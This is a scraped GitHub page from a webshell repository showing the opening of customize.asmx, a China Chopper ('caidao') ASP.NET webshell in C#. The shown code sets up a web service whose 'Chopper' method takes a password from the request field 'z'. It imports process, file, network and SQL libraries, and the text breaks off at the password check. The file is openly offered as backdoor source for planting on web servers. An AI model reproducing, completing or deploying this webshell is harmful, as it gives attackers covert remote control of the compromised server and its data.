 Branch: master
webshell / caidao-shell / customize.asmx
Find file
Copy path
tennc add customize.asmx 👍
d3ada3d on 22 Jun 2015
1 contributor
321 lines (316 sloc)
13.7 KB
Raw
Blame
History
1 <%@ WebService Language="C#" Class="Service" %>
2 using System;
3 using System.Web;
4 using System.IO;
5 using System.Net;
6 using System.Text;
7 using System.Data;
8 using System.Data.SqlClient;
9 using System.Collections.Generic;
10 using System.Diagnostics;
11 using System.Web.SessionState;
12 using System.Web.Services;
13 using System.Xml;
14 using System.Web.Services.Protocols;
15
16 [WebService(Namespace = "http://www.wooyun.org/whitehats/RedFree")]
17 [WebServiceBinding(ConformsTo = WsiProfiles.BasicProfile1_1)]
18
19 public class Service : System.Web.Services.WebService
20 {
21 public Service()
22 {
23
24 //如果使用设计的组件，请取消注释以下行
25 //InitializeComponent();
26 }
27
28 [WebMethod]
29 public string Chopper() {
30 String Z = HttpContext.Current.Request.Form["z"];//设置密码
31 if (Z != "")
32 {
云影实验室